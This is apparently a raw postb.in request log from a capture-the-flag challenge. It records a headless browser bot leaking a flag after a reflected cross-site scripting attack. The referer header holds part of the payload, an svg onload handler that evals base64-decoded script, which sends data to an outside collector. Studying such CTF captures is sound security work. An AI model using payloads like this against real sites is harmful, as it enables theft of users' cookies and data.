 GET /1589226090750-2006637025624 2020-05-11T19:47:27.331Z [Req '1589226447331-3644491375889' : 160.1.153.245]
Headers
x-real-ip: 160.1.153.245
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/80.0.3987.0 Safari/537.36
sec-fetch-dest: document
accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
sec-fetch-site: cross-site
sec-fetch-mode: navigate
referer: http://challenge.acictf.com:55351/search?
search=1&%3Csvg%0Conload%3D%22eval(atob(`%27+Y29uc3QgSHR0cCA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwpjb25zdCB1cmw9J2h0dHA6Ly9jaGFsbGVuZ2UuYWNpY3RmLm
accept-encoding: gzip, deflate, br
accept-language: en-US
Query
flag: ACI{01cabd1a0620f802c5227970d37}
Body